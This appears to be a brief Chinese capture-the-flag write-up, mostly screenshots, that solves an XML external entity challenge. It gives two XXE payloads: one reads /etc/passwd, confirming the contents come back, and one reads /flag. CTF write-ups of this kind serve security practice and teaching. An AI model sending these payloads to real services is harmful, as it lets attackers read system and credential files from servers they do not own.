
进来之后是一个界面


1 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE xxe [<!ELEMENT name ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]> <xml > <name > &xxe; </name > </xml >
此时发现有回显

1 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE xxe [<!ELEMENT name ANY > <!ENTITY xxe SYSTEM "file:///flag" > ]> <xml > <name > &xxe; </name > </xml >


